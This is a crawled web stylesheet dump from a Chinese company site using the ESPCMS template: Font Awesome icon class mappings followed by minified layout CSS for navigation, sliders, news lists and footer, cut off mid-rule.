.espcms_icon_fa-arrow-circle-o-left:before {content: "\f190";}
.espcms_icon_fa-toggle-left:before,
.espcms_icon_fa-caret-square-o-left:before {content: "\f191";}
.espcms_icon_fa-dot-circle-o:before {content: "\f192";}
.espcms_icon_fa-wheelchair:before {content: "\f193";}
.espcms_icon_fa-vimeo-square:before {content: "\f194";}
.espcms_icon_fa-turkish-lira:before,
.espcms_icon_fa-try:before {content: "\f195";}
.espcms_icon_fa-plus-square-o:before {content: "\f196";}
.espcms_icon_fa-space-shuttle:before {content: "\f197";}
.espcms_icon_fa-slack:before {content: "\f198";}
.espcms_icon_fa-envelope-square:before {content: "\f199";}
.espcms_icon_fa-wordpress:before {content: "\f19a";}
.espcms_icon_fa-openid:before {content: "\f19b";}
.espcms_icon_fa-institution:before,
.espcms_icon_fa-bank:before,
.espcms_icon_fa-university:before {content: "\f19c";}
.espcms_icon_fa-mortar-board:before,
.espcms_icon_fa-graduation-cap:before {content: "\f19d";}
.espcms_icon_fa-yahoo:before {content: "\f19e";}
.espcms_icon_fa-google:before {content: "\f1a0";}
.espcms_icon_fa-reddit:before {content: "\f1a1";}
.espcms_icon_fa-reddit-square:before {content: "\f1a2";}
.espcms_icon_fa-stumbleupon-circle:before {content: "\f1a3";}
.espcms_icon_fa-stumbleupon:before {content: "\f1a4";}
.espcms_icon_fa-delicious:before {content: "\f1a5";}
.espcms_icon_fa-digg:before {content: "\f1a6";}
.espcms_icon_fa-pied-piper-pp:before {content: "\f1a7";}
.espcms_icon_fa-pied-piper-alt:before {content: "\f1a8";}
.espcms_icon_fa-drupal:before {content: "\f1a9";}
.espcms_icon_fa-joomla:before {content: "\f1aa";}
.espcms_icon_fa-language:before {content: "\f1ab";}
.espcms_icon_fa-fax:before {content: "\f1ac";}
.espcms_icon_fa-building:before {content: "\f1ad";}
.espcms_icon_fa-child:before {content: "\f1ae";}
.espcms_icon_fa-paw:before {content: "\f1b0";}
.espcms_icon_fa-spoon:before {content: "\f1b1";}
.espcms_icon_fa-cube:before {content: "\f1b2";}
.espcms_icon_fa-cubes:before {content: "\f1b3";}
.espcms_icon_fa-behance:before {content: "\f1b4";}
.espcms_icon_fa-behance-square:before {content: "\f1b5";}
.espcms_icon_fa-steam:before {content: "\f1b6";}
.espcms_icon_fa-steam-square:before {content: "\f1b7";}
.espcms_icon_fa-recycle:before {content: "\f1b8";}
.espcms_icon_fa-automobile:before,
.espcms_icon_fa-car:before {content: "\f1b9";}
.espcms_icon_fa-cab:before,
.espcms_icon_fa-taxi:before {content: "\f1ba";}
.espcms_icon_fa-tree:before {content: "\f1bb";}
.espcms_icon_fa-spotify:before {content: "\f1bc";}
.espcms_icon_fa-deviantart:before {content: "\f1bd";}
.espcms_icon_fa-soundcloud:before {content: "\f1be";}
.espcms_icon_fa-database:before {content: "\f1c0";}
.espcms_icon_fa-file-pdf-o:before {content: "\f1c1";}
.espcms_icon_fa-file-word-o:before {content: "\f1c2";}
.espcms_icon_fa-file-excel-o:before {content: "\f1c3";}
.espcms_icon_fa-file-powerpoint-o:before {content: "\f1c4";}
.espcms_icon_fa-file-photo-o:before,
.espcms_icon_fa-file-picture-o:before,
.espcms_icon_fa-file-image-o:before {content: "\f1c5";}
.espcms_icon_fa-file-zip-o:before,
.espcms_icon_fa-file-archive-o:before {content: "\f1c6";}
.espcms_icon_fa-file-sound-o:before,
.espcms_icon_fa-file-audio-o:before {content: "\f1c7";}
.espcms_icon_fa-file-movie-o:before,
.espcms_icon_fa-file-video-o:before {content: "\f1c8";}
.espcms_icon_fa-file-code-o:before {content: "\f1c9";}
.espcms_icon_fa-vine:before {content: "\f1ca";}
.espcms_icon_fa-codepen:before {content: "\f1cb";}
.espcms_icon_fa-jsfiddle:before {content: "\f1cc";}
.espcms_icon_fa-life-bouy:before,
.espcms_icon_fa-life-buoy:before,
.espcms_icon_fa-life-saver:before,
.espcms_icon_fa-support:before,
.espcms_icon_fa-life-ring:before {content: "\f1cd";}
.espcms_icon_fa-circle-o-notch:before {content: "\f1ce";}
.espcms_icon_fa-ra:before,
.espcms_icon_fa-resistance:before,
.espcms_icon_fa-rebel:before {content: "\f1d0";}
.espcms_icon_fa-ge:before,
.espcms_icon_fa-empire:before {content: "\f1d1";}
.espcms_icon_fa-git-square:before {content: "\f1d2";}
.espcms_icon_fa-git:before {content: "\f1d3";}
.espcms_icon_fa-y-combinator-square:before,
.espcms_icon_fa-yc-square:before,
.espcms_icon_fa-hacker-news:before {content: "\f1d4";}
.espcms_icon_fa-tencent-weibo:before {content: "\f1d5";}
.espcms_icon_fa-qq:before {content: "\f1d6";}
.espcms_icon_fa-wechat:before,
.espcms_icon_fa-weixin:before {content: "\f1d7";}
.espcms_icon_fa-send:before,
.espcms_icon_fa-paper-plane:before {content: "\f1d8";}
.espcms_icon_fa-send-o:before,
.espcms_icon_fa-paper-plane-o:before {content: "\f1d9";}
.espcms_icon_fa-history:before {content: "\f1da";}
.espcms_icon_fa-circle-thin:before {content: "\f1db";}
.espcms_icon_fa-header:before {content: "\f1dc";}
.espcms_icon_fa-paragraph:before {content: "\f1dd";}
.espcms_icon_fa-sliders:before {content: "\f1de";}
.espcms_icon_fa-share-alt:before {content: "\f1e0";}
.espcms_icon_fa-share-alt-square:before {content: "\f1e1";}
.espcms_icon_fa-bomb:before {content: "\f1e2";}
.espcms_icon_fa-soccer-ball-o:before,
.espcms_icon_fa-futbol-o:before {content: "\f1e3";}
.espcms_icon_fa-tty:before {content: "\f1e4";}
.espcms_icon_fa-binoculars:before {content: "\f1e5";}
.espcms_icon_fa-plug:before {content: "\f1e6";}
.espcms_icon_fa-slideshare:before {content: "\f1e7";}
.espcms_icon_fa-twitch:before {content: "\f1e8";}
.espcms_icon_fa-yelp:before {content: "\f1e9";}
.espcms_icon_fa-newspaper-o:before {content: "\f1ea";}
.espcms_icon_fa-wifi:before {content: "\f1eb";}
.espcms_icon_fa-calculator:before {content: "\f1ec";}
.espcms_icon_fa-paypal:before {content: "\f1ed";}
.espcms_icon_fa-google-wallet:before {content: "\f1ee";}
.espcms_icon_fa-cc-visa:before {content: "\f1f0";}
.espcms_icon_fa-cc-mastercard:before {content: "\f1f1";}
.espcms_icon_fa-cc-discover:before {content: "\f1f2";}
.espcms_icon_fa-cc-amex:before {content: "\f1f3";}
.espcms_icon_fa-cc-paypal:before {content: "\f1f4";}
.espcms_icon_fa-cc-stripe:before {content: "\f1f5";}
.espcms_icon_fa-bell-slash:before {content: "\f1f6";}
.espcms_icon_fa-bell-slash-o:before {content: "\f1f7";}
.espcms_icon_fa-trash:before {content: "\f1f8";}
.espcms_icon_fa-copyright:before {content: "\f1f9";}
.espcms_icon_fa-at:before {content: "\f1fa";}
.espcms_icon_fa-eyedropper:before {content: "\f1fb";}
.espcms_icon_fa-paint-brush:before {content: "\f1fc";}
.espcms_icon_fa-birthday-cake:before {content: "\f1fd";}
.espcms_icon_fa-area-chart:before {content: "\f1fe";}
.espcms_icon_fa-pie-chart:before {content: "\f200";}
.espcms_icon_fa-line-chart:before {content: "\f201";}
.espcms_icon_fa-lastfm:before {content: "\f202";}
.espcms_icon_fa-lastfm-square:before {content: "\f203";}
.espcms_icon_fa-toggle-off:before {content: "\f204";}
.espcms_icon_fa-toggle-on:before {content: "\f205";}
.espcms_icon_fa-bicycle:before {content: "\f206";}
.espcms_icon_fa-bus:before {content: "\f207";}
.espcms_icon_fa-ioxhost:before {content: "\f208";}
.espcms_icon_fa-angellist:before {content: "\f209";}
.espcms_icon_fa-cc:before {content: "\f20a";}
.espcms_icon_fa-shekel:before,
.espcms_icon_fa-sheqel:before,
.espcms_icon_fa-ils:before {content: "\f20b";}
.espcms_icon_fa-meanpath:before {content: "\f20c";}
.espcms_icon_fa-buysellads:before {content: "\f20d";}
.espcms_icon_fa-connectdevelop:before {content: "\f20e";}
.espcms_icon_fa-dashcube:before {content: "\f210";}
.espcms_icon_fa-forumbee:before {content: "\f211";}
.espcms_icon_fa-leanpub:before {content: "\f212";}
.espcms_icon_fa-sellsy:before {content: "\f213";}
.espcms_icon_fa-shirtsinbulk:before {content: "\f214";}
.espcms_icon_fa-simplybuilt:before {content: "\f215";}
.espcms_icon_fa-skyatlas:before {content: "\f216";}
.espcms_icon_fa-cart-plus:before {content: "\f217";}
.espcms_icon_fa-cart-arrow-down:before {content: "\f218";}
.espcms_icon_fa-diamond:before {content: "\f219";}
.espcms_icon_fa-ship:before {content: "\f21a";}
.espcms_icon_fa-user-secret:before {content: "\f21b";}
.espcms_icon_fa-motorcycle:before {content: "\f21c";}
.espcms_icon_fa-street-view:before {content: "\f21d";}
.espcms_icon_fa-heartbeat:before {content: "\f21e";}
.espcms_icon_fa-venus:before {content: "\f221";}
.espcms_icon_fa-mars:before {content: "\f222";}
.espcms_icon_fa-mercury:before {content: "\f223";}
.espcms_icon_fa-intersex:before,
.espcms_icon_fa-transgender:before {content: "\f224";}
.espcms_icon_fa-transgender-alt:before {content: "\f225";}
.espcms_icon_fa-venus-double:before {content: "\f226";}
.espcms_icon_fa-mars-double:before {content: "\f227";}
.espcms_icon_fa-venus-mars:before {content: "\f228";}
.espcms_icon_fa-mars-stroke:before {content: "\f229";}
.espcms_icon_fa-mars-stroke-v:before {content: "\f22a";}
.espcms_icon_fa-mars-stroke-h:before {content: "\f22b";}
.espcms_icon_fa-neuter:before {content: "\f22c";}
.espcms_icon_fa-genderless:before {content: "\f22d";}
.espcms_icon_fa-facebook-official:before {content: "\f230";}
.espcms_icon_fa-pinterest-p:before {content: "\f231";}
.espcms_icon_fa-whatsapp:before {content: "\f232";}
.espcms_icon_fa-server:before {content: "\f233";}
.espcms_icon_fa-user-plus:before {content: "\f234";}
.espcms_icon_fa-user-times:before {content: "\f235";}
.espcms_icon_fa-hotel:before,
.espcms_icon_fa-bed:before {content: "\f236";}
.espcms_icon_fa-viacoin:before {content: "\f237";}
.espcms_icon_fa-train:before {content: "\f238";}
.espcms_icon_fa-subway:before {content: "\f239";}
.espcms_icon_fa-medium:before {content: "\f23a";}
.espcms_icon_fa-yc:before,
.espcms_icon_fa-y-combinator:before {content: "\f23b";}
.espcms_icon_fa-optin-monster:before {content: "\f23c";}
.espcms_icon_fa-opencart:before {content: "\f23d";}
.espcms_icon_fa-expeditedssl:before {content: "\f23e";}
.espcms_icon_fa-battery-4:before,
.espcms_icon_fa-battery:before,
.espcms_icon_fa-battery-full:before {content: "\f240";}
.espcms_icon_fa-battery-3:before,
.espcms_icon_fa-battery-three-quarters:before {content: "\f241";}
.espcms_icon_fa-battery-2:before,
.espcms_icon_fa-battery-half:before {content: "\f242";}
.espcms_icon_fa-battery-1:before,
.espcms_icon_fa-battery-quarter:before {content: "\f243";}
.espcms_icon_fa-battery-0:before,
.espcms_icon_fa-battery-empty:before {content: "\f244";}
.espcms_icon_fa-mouse-pointer:before {content: "\f245";}
.espcms_icon_fa-i-cursor:before {content: "\f246";}
.espcms_icon_fa-object-group:before {content: "\f247";}
.espcms_icon_fa-object-ungroup:before {content: "\f248";}
.espcms_icon_fa-sticky-note:before {content: "\f249";}
.espcms_icon_fa-sticky-note-o:before {content: "\f24a";}
.espcms_icon_fa-cc-jcb:before {content: "\f24b";}
.espcms_icon_fa-cc-diners-club:before {content: "\f24c";}
.espcms_icon_fa-clone:before {content: "\f24d";}
.espcms_icon_fa-balance-scale:before {content: "\f24e";}
.espcms_icon_fa-hourglass-o:before {content: "\f250";}
.espcms_icon_fa-hourglass-1:before,
.espcms_icon_fa-hourglass-start:before {content: "\f251";}
.espcms_icon_fa-hourglass-2:before,
.espcms_icon_fa-hourglass-half:before {content: "\f252";}
.espcms_icon_fa-hourglass-3:before,
.espcms_icon_fa-hourglass-end:before {content: "\f253";}
.espcms_icon_fa-hourglass:before {content: "\f254";}
.espcms_icon_fa-hand-grab-o:before,
.espcms_icon_fa-hand-rock-o:before {content: "\f255";}
.espcms_icon_fa-hand-stop-o:before,
.espcms_icon_fa-hand-paper-o:before {content: "\f256";}
.espcms_icon_fa-hand-scissors-o:before {content: "\f257";}
.espcms_icon_fa-hand-lizard-o:before {content: "\f258";}
.espcms_icon_fa-hand-spock-o:before {content: "\f259";}
.espcms_icon_fa-hand-pointer-o:before {content: "\f25a";}
.espcms_icon_fa-hand-peace-o:before {content: "\f25b";}
.espcms_icon_fa-trademark:before {content: "\f25c";}
.espcms_icon_fa-registered:before {content: "\f25d";}
.espcms_icon_fa-creative-commons:before {content: "\f25e";}
.espcms_icon_fa-gg:before {content: "\f260";}
.espcms_icon_fa-gg-circle:before {content: "\f261";}
.espcms_icon_fa-tripadvisor:before {content: "\f262";}
.espcms_icon_fa-odnoklassniki:before {content: "\f263";}
.espcms_icon_fa-odnoklassniki-square:before {content: "\f264";}
.espcms_icon_fa-get-pocket:before {content: "\f265";}
.espcms_icon_fa-wikipedia-w:before {content: "\f266";}
.espcms_icon_fa-safari:before {content: "\f267";}
.espcms_icon_fa-chrome:before {content: "\f268";}
.espcms_icon_fa-firefox:before {content: "\f269";}
.espcms_icon_fa-opera:before {content: "\f26a";}
.espcms_icon_fa-internet-explorer:before {content: "\f26b";}
.espcms_icon_fa-tv:before,
.espcms_icon_fa-television:before {content: "\f26c";}
.espcms_icon_fa-contao:before {content: "\f26d";}
.espcms_icon_fa-500px:before {content: "\f26e";}
.espcms_icon_fa-amazon:before {content: "\f270";}
.espcms_icon_fa-calendar-plus-o:before {content: "\f271";}
.espcms_icon_fa-calendar-minus-o:before {content: "\f272";}
.espcms_icon_fa-calendar-times-o:before {content: "\f273";}
.espcms_icon_fa-calendar-check-o:before {content: "\f274";}
.espcms_icon_fa-industry:before {content: "\f275";}
.espcms_icon_fa-map-pin:before {content: "\f276";}
.espcms_icon_fa-map-signs:before {content: "\f277";}
.espcms_icon_fa-map-o:before {content: "\f278";}
.espcms_icon_fa-map:before {content: "\f279";}
.espcms_icon_fa-commenting:before {content: "\f27a";}
.espcms_icon_fa-commenting-o:before {content: "\f27b";}
.espcms_icon_fa-houzz:before {content: "\f27c";}
.espcms_icon_fa-vimeo:before {content: "\f27d";}
.espcms_icon_fa-black-tie:before {content: "\f27e";}
.espcms_icon_fa-fonticons:before {content: "\f280";}
.espcms_icon_fa-reddit-alien:before {content: "\f281";}
.espcms_icon_fa-edge:before {content: "\f282";}
.espcms_icon_fa-credit-card-alt:before {content: "\f283";}
.espcms_icon_fa-codiepie:before {content: "\f284";}
.espcms_icon_fa-modx:before {content: "\f285";}
.espcms_icon_fa-fort-awesome:before {content: "\f286";}
.espcms_icon_fa-usb:before {content: "\f287";}
.espcms_icon_fa-product-hunt:before {content: "\f288";}
.espcms_icon_fa-mixcloud:before {content: "\f289";}
.espcms_icon_fa-scribd:before {content: "\f28a";}
.espcms_icon_fa-pause-circle:before {content: "\f28b";}
.espcms_icon_fa-pause-circle-o:before {content: "\f28c";}
.espcms_icon_fa-stop-circle:before {content: "\f28d";}
.espcms_icon_fa-stop-circle-o:before {content: "\f28e";}
.espcms_icon_fa-shopping-bag:before {content: "\f290";}
.espcms_icon_fa-shopping-basket:before {content: "\f291";}
.espcms_icon_fa-hashtag:before {content: "\f292";}
.espcms_icon_fa-bluetooth:before {content: "\f293";}
.espcms_icon_fa-bluetooth-b:before {content: "\f294";}
.espcms_icon_fa-percent:before {content: "\f295";}
.espcms_icon_fa-gitlab:before {content: "\f296";}
.espcms_icon_fa-wpbeginner:before {content: "\f297";}
.espcms_icon_fa-wpforms:before {content: "\f298";}
.espcms_icon_fa-envira:before {content: "\f299";}
.espcms_icon_fa-universal-access:before {content: "\f29a";}
.espcms_icon_fa-wheelchair-alt:before {content: "\f29b";}
.espcms_icon_fa-question-circle-o:before {content: "\f29c";}
.espcms_icon_fa-blind:before {content: "\f29d";}
.espcms_icon_fa-audio-description:before {content: "\f29e";}
.espcms_icon_fa-volume-control-phone:before {content: "\f2a0";}
.espcms_icon_fa-braille:before {content: "\f2a1";}
.espcms_icon_fa-assistive-listening-systems:before {content: "\f2a2";}
.espcms_icon_fa-asl-interpreting:before,
.espcms_icon_fa-american-sign-language-interpreting:before {content: "\f2a3";}
.espcms_icon_fa-deafness:before,
.espcms_icon_fa-hard-of-hearing:before,
.espcms_icon_fa-deaf:before {content: "\f2a4";}
.espcms_icon_fa-glide:before {content: "\f2a5";}
.espcms_icon_fa-glide-g:before {content: "\f2a6";}
.espcms_icon_fa-signing:before,
.espcms_icon_fa-sign-language:before {content: "\f2a7";}
.espcms_icon_fa-low-vision:before {content: "\f2a8";}
.espcms_icon_fa-viadeo:before {content: "\f2a9";}
.espcms_icon_fa-viadeo-square:before {content: "\f2aa";}
.espcms_icon_fa-snapchat:before {content: "\f2ab";}
.espcms_icon_fa-snapchat-ghost:before {content: "\f2ac";}
.espcms_icon_fa-snapchat-square:before {content: "\f2ad";}
.espcms_icon_fa-pied-piper:before {content: "\f2ae";}
.espcms_icon_fa-first-order:before {content: "\f2b0";}
.espcms_icon_fa-yoast:before {content: "\f2b1";}
.espcms_icon_fa-themeisle:before {content: "\f2b2";}
.espcms_icon_fa-google-plus-circle:before,
.espcms_icon_fa-google-plus-official:before {content: "\f2b3";}
.espcms_icon_fa-fa:before,
.espcms_icon_fa-font-awesome:before {content: "\f2b4";}
.espcms_icon_fa-handshake-o:before {content: "\f2b5";}
.espcms_icon_fa-envelope-open:before {content: "\f2b6";}
.espcms_icon_fa-envelope-open-o:before {content: "\f2b7";}
.espcms_icon_fa-linode:before {content: "\f2b8";}
.espcms_icon_fa-address-book:before {content: "\f2b9";}
.espcms_icon_fa-address-book-o:before {content: "\f2ba";}
.espcms_icon_fa-vcard:before,
.espcms_icon_fa-address-card:before {content: "\f2bb";}
.espcms_icon_fa-vcard-o:before,
.espcms_icon_fa-address-card-o:before {content: "\f2bc";}
.espcms_icon_fa-user-circle:before {content: "\f2bd";}
.espcms_icon_fa-user-circle-o:before {content: "\f2be";}
.espcms_icon_fa-user-o:before {content: "\f2c0";}
.espcms_icon_fa-id-badge:before {content: "\f2c1";}
.espcms_icon_fa-drivers-license:before,
.espcms_icon_fa-id-card:before {content: "\f2c2";}
.espcms_icon_fa-drivers-license-o:before,
.espcms_icon_fa-id-card-o:before {content: "\f2c3";}
.espcms_icon_fa-quora:before {content: "\f2c4";}
.espcms_icon_fa-free-code-camp:before {content: "\f2c5";}
.espcms_icon_fa-telegram:before {content: "\f2c6";}
.espcms_icon_fa-thermometer-4:before,
.espcms_icon_fa-thermometer:before,
.espcms_icon_fa-thermometer-full:before {content: "\f2c7";}
.espcms_icon_fa-thermometer-3:before,
.espcms_icon_fa-thermometer-three-quarters:before {content: "\f2c8";}
.espcms_icon_fa-thermometer-2:before,
.espcms_icon_fa-thermometer-half:before {content: "\f2c9";}
.espcms_icon_fa-thermometer-1:before,
.espcms_icon_fa-thermometer-quarter:before {content: "\f2ca";}
.espcms_icon_fa-thermometer-0:before,
.espcms_icon_fa-thermometer-empty:before {content: "\f2cb";}
.espcms_icon_fa-shower:before {content: "\f2cc";}
.espcms_icon_fa-bathtub:before,
.espcms_icon_fa-s15:before,
.espcms_icon_fa-bath:before {content: "\f2cd";}
.espcms_icon_fa-podcast:before {content: "\f2ce";}
.espcms_icon_fa-window-maximize:before {content: "\f2d0";}
.espcms_icon_fa-window-minimize:before {content: "\f2d1";}
.espcms_icon_fa-window-restore:before {content: "\f2d2";}
.espcms_icon_fa-times-rectangle:before,
.espcms_icon_fa-window-close:before {content: "\f2d3";}
.espcms_icon_fa-times-rectangle-o:before,
.espcms_icon_fa-window-close-o:before {content: "\f2d4";}
.espcms_icon_fa-bandcamp:before {content: "\f2d5";}
.espcms_icon_fa-grav:before {content: "\f2d6";}
.espcms_icon_fa-etsy:before {content: "\f2d7";}
.espcms_icon_fa-imdb:before {content: "\f2d8";}
.espcms_icon_fa-ravelry:before {content: "\f2d9";}
.espcms_icon_fa-eercast:before {content: "\f2da";}
.espcms_icon_fa-microchip:before {content: "\f2db";}
.espcms_icon_fa-snowflake-o:before {content: "\f2dc";}
.espcms_icon_fa-superpowers:before {content: "\f2dd";}
.espcms_icon_fa-wpexplorer:before {content: "\f2de";}
.espcms_icon_fa-meetup:before {content: "\f2e0";}


--- FILE ---
content_type: text/css
request_url: http://jclean-cn.com/templates/wwwsite/css/espcmsp8_all.css
body_size: 2889
content:
html > body > table >  tr [id="total"] > td  > ul > li { color:#383838;}body{ color:#383838; font-family:'Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,Helvetica,Sans-Serif;      line-height:22px; font-size:14px; }a{outline:none; text-decoration:none; color:#484848;}a:hover{ text-decoration:underline; color:#ca1f19;}.bgcolor_witer{background-color: #fff;}.container_funn_page{width:100%;overflow: hidden;}.home_container_funn_at1{width:100%;overflow: hidden;padding:35px 0px;background: url(../images/pro_bg.jpg) no-repeat center;}.home_container_funn_at2{width:100%;overflow: hidden;padding:80px 0px;background: url(../images/news_bg.png) no-repeat center;}.home_container_funn_at3{width:100%;overflow: hidden;padding: 10px 0px 55px 0px;background: url(../images/head_bg.png) no-repeat bottom;}@media (min-width: 1200px) {.container {width: 1227px;}}.espcms_head{width: 1197px;overflow: hidden;height:120px;}.espcms_head .espcms_logo{float:left;width: 400px;overflow: hidden;padding-top: 15px;}.espcms_head .espcms_nav{float:left;width: 790px;overflow: hidden;padding-top: 40px;}.espcms_head .espcms_nav .head_tel {float:right;font-size:20px;padding-left:50px;line-height: 110%;color:#d60000;background: url(../images/tel.png) no-repeat;}@media screen and (min-width: 769px) {	.navbar {margin: 0px;background-color: #f4f4f4;border: none;}	.navbar-nav > li:first-child {border-left: 0;}	.navbar-nav > li:last-child {border-right: 0;}	.navbar-nav > li > a {transition: background 0.3s;text-align: center;font-size:16px;color:#3c3c3c}	.navbar-default .navbar-nav > li > a {color: #3c3c3c;padding: 15px 20px;}	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {		background-color: #aeaeae;color: #fff;}	.navbar-brand {display: none;}	.navbar-default .navbar-nav-e > li > a {font-size:16px;}	.nav_small {background-color: #aeaeae;padding: 8px 0px 8px 0px;border-radius: 0px;border: none;box-shadow: none;}	.nav_small > li {padding:5px 0px;}	.nav_small > li > a {line-height: 26px;color: #fff;font-size: 16px;}	.nav_small > li > a:hover {color: #fff;background-color: #9E9E9E;}}@media screen and (max-width:768px) {	.navbar {margin: 0px;background-color: #0179da;border: none;}	.navbar-default .navbar-brand {color: #fff;font-size: 16px;}	.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {color: #fff;}	.navbar-toggle {border: none;}	.navbar-default .navbar-collapse, .navbar-default .navbar-form {border: 1px solid #23A0E7;}	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {background-color: #23A0E7;}	.navbar-default .navbar-toggle .icon-bar {background-color: #fff;}	.navbar-default .navbar-nav {margin-top: 0px;margin-bottom: 0px;}	.navbar-default .navbar-nav > li:last-child {border: none;}	.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #fff;}	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {		color: #fff;background-color: #e47e40;	}	.espcms_top_con,.espcms_top_botton,.espcms_footer,.espcms_info_time{display: none;}}/*幻灯片*/.swiper-container{margin-top: 1px;}.swiper-container ul{list-style: none;margin: 0px;padding:0px;}.swiper-container ul li{margin: 0px;padding:0px;}.at_content_title{text-align: center;}.at_content_title h2{font-size:28px;color:#d41009}.at_content_title h3{font-size:22px;color:#d41009}.at_content_title h4{font-size:18px;color:#999999;line-height: 180%;}.at_content_title h4.width_60{width:60%;margin: 0 auto;}.at_home_pic_list{float:left;overflow: hidden;margin-top: 10px;margin-right: -40px;}.at_home_pic_list > .at_div{float:left;width:360px;height:211px;overflow: hidden;margin:15px 52px 15px 0px }.at_home_pic_list > .at_div a{width:360px;height:211px;overflow: hidden;display: block;text-decoration:none;padding:50px 0px 0px 220px;}.at_home_pic_list > .at_div a:hover{text-decoration:none;}.at_home_pic_list > .at_div a > h1{font-size:16px;color:#1976D2}.at_home_pic_list > .at_div a > p{font-size:14px;color:#616161}.at_home_pic_list > .at_div a:hover > h1{color:#EF6C00}.at_home_pic_list > .at_div a:hover > p{color:#7986CB}/*合作伙伴*/.at_home_logo_list{width:1280px;overflow: hidden;padding:20px 50px;margin: 0px auto;}.at_home_logo_list > .swiper-button-prev{left:0px !important;padding:0px;margin: 0px;}.at_home_logo_list > .swiper-button-next{right:0px !important;padding:0px;margin: 0px;}.at_home_logo_list > .swiper-button-next ,.at_home_logo_list > .swiper-button-prev {background-image:none;width:50px;height:298px;background-color: #fff;top:0px;margin-top:0px;line-height: 310px}.at_home_logo_list > .swiper-button-next {padding-left:10px;}.at_home_logo_list > .swiper-button-prev:before {content: "\e132";color:#848484;font-size:40px;padding-top:0px;}.at_home_logo_list > .swiper-button-next:before {content:"\e131";color:#848484;font-size:40px;padding-top:0px;}.at_home_logo_list .logo_pic {border:2px solid #c9c9c9}/*首页按钮*/.head_botton_div{list-style: none;padding:0px;margin: 0px auto;width:1011px;}.head_botton_div li{float:left;padding:0px;margin:0px 25px;width:287px;height:248px;background: url(../images/head_botton.png) no-repeat;cursor: pointer}.head_botton_div li div{width:100%;text-align: center;padding-top:40px;overflow: hidden}.head_botton_div li p{width:100%;text-align: center;padding-top:15px;font-size:18px;}.head_botton_div li:hover{background: url(../images/head_botton_hover.png) no-repeat;text-decoration: none;}.head_botton_div li:hover img{text-decoration: none;}.head_botton_div li:hover p{color:#fff;text-decoration: none;}.head_botton_div li:hover div{text-decoration: none;}/*产品移上去的效果*/.pro_at:hover{border:1px solid #0091EA;}.espcms_pro_shade{position: absolute;width:100%;height:100%;text-align: center;background-color:#454545;color:#fff;top:0px;left:0px;opacity: 0.6; }.espcms_pro_shade > a{position: absolute;width:90%;height:90%;text-align: center;color:#fff;display: block;left:5%;top:5%;}.espcms_pro_shade > a:hover{text-decoration:none;}.espcms_pro_shade > a > i {font-size:30px;padding-top:35%;width:100%;padding-bottom:15px;}.espcms_pro_shade > a > i.pic {font-size:30px;padding-top:15%;width:100%;padding-bottom:15px;}.espcms_pro_shade > a > span {font-size:14px;margin: 0px auto;border-top:1px solid #fff;border-bottom:1px solid #fff;padding:3px 0px;}.at_home_typelist{text-align: center;margin-top: 30px;}.at_home_typelist > a > span{padding:5px 15px;margin:0px 10px;color:#616161;font-size:16px;border:0px solid #fff;}.at_home_typelist > a:hover{text-decoration:none;}.at_home_typelist > a:hover > span,.at_home_typelist > a.active > span{border:0px solid #D32F2F;color:#fff;background-color: #D32F2F;border-radius: 10px;}/*行业案例*/.at_home_pic_3{overflow: hidden;margin-top: 30px;}.at_home_pic_3 .pro_at{float:left;overflow: hidden;width:375px;height:220px;border:1px solid #fff;cursor: pointer;position: relative;margin:0 10px;margin-bottom: 20px}.at_home_pic_3 .pro_at > .pro_content_pic{margin: 0px auto;}.at_home_pic_3 .pro_at > .pro_content_pic img{width:380px;height:220px;}/*首页新闻*/.home_news{overflow: hidden;margin-top:50px;}.home_news_list{float: left;width:600px;margin-left: 20px;overflow: hidden;}.at_content_list2{border:0px;padding:15px 0px;margin: 0px;border-radius:0px;}.at_content_list2 li:first-child{border-radius:0px;border-top: 0px;padding-top:0px;}.at_content_list2 li{width:100%;border:0px;background: none;overflow: hidden;padding:15px 0px;margin: 0px;border-radius:0px;border-top: 1px solid #EEEEEE ;}.at_content_list2 li .news_time{float:left;width:100px;height:100px;background-color: #dadada;text-align: center;color:#8d8d8d;overflow: hidden;}.at_content_list2 li .news_time > .time_year{padding-top:20px;font-size:30px;padding-bottom: 10px;}.at_content_list2 li .news_time > .time_date{font-size:20px;padding-top:15px;}.at_content_list2 li .news_time > .time_date span{border-top:2px solid #8d8d8d;padding-top:5px;}.at_content_list2 li .news_content{float: left;width:500px;padding-left:15px;}.at_content_list2 li .news_content > a{display: block;font-size:18px;padding-top:5px;}.at_content_list2 li .news_content > p{line-height: 160%;padding:8px 0px 0px 0px;margin: 0px;color:#999}.home_news_pic{float: left;width:537px;min-height:390px; overflow: hidden;background-color: #fff;padding:20px;}.home_news_pic h1{font-size:18px;font-weight: bold;padding:0px;margin: 8px 0px;}.home_news_pic .news_time{font-size:14px;font-weight: bold;color:#D32F2F}.home_news_pic .news_content{font-size:14px;color:#646464;padding:8px 0px 15px 0px;}.home_news_pic .news_content p{border-left:1px solid #D32F2F;line-height: 150%;padding:0px 0px 0px 10px;margin: 0px;}/*内页效果*/.bann_container{margin-top: 1px;background-image:linear-gradient(284deg, #039BE5,#B3E5FC);}.page_bann_title{padding:55px 0px;text-align: center;}.page_bann_title > h2{font-size:40px;color:#fff;font-weight: bold;text-shadow: 1px 1px 4px #424242;}.page_bann_title > p{font-size:20px;color:#fff;text-shadow: 1px 1px 4px #424242;padding-top:10px;}/*版权*/.navbar_fotter{background-color: #005fab;padding:15px 0px;text-align: center;margin-top: 1px;border-bottom: 1px solid #e7e7e7;background: url(../images/footer_bg.png);}.navbar_fotter a {font-size:16px;color:#6e6e6e;}.navbar_fotter a span{padding:0px 15px;}.navbar_fotter a:hover {color:#e5440c;text-decoration:none;}.espcms_footer{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px 